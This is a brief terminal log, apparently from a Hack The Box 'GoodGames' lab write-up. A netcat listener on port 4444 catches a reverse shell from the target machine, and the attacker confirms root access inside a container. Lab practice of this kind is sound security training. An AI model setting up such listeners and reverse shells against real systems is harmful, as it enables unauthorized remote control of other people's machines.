 [sudo] password for twilight:
┌──(twilight㉿xtromera)-[~/HTB/GoodGames]
└─$ rlwrap nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.130] 38350
sh: 0: can't access tty; job control turned off
# whoami
root
# hostname
3a453ab39d3d
#